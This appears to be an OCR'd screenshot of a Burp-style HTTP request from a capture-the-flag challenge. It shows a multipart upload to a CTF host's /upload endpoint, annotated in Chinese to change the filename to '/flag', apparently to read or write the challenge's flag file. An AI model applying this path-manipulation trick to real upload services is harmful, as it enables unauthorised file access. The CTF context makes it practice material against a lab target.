 1 POST /upload HTTP/1.1
2 Host: node5.anna.nssctf.cn:20706
3 Content-Length: 301
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node5.anna.nssctf.cn:20706
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypIDDEIlaAXx5KcrO
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Referer: http://node5.anna.nssctf.cn:20706/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1715131305,1715220801,1715771965,1716776520;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1716793241
14 Connection: close
15
16 ------WebKitFormBoundarypIDDEIlaAXx5KcrO
17 Content-Disposition: form-data; name="file"; filename="itisafile"
18 Content-Type: application/octet-stream
19
20
21 ------WebKitFormBoundarypIDDEIlaAXx5KcrO
22 Content-Disposition: form-data; name="submit"
23
修改为：/flag
24 Upload File
25 ------WebKitFormBoundarypIDDEIlaAXx5KcrO--
26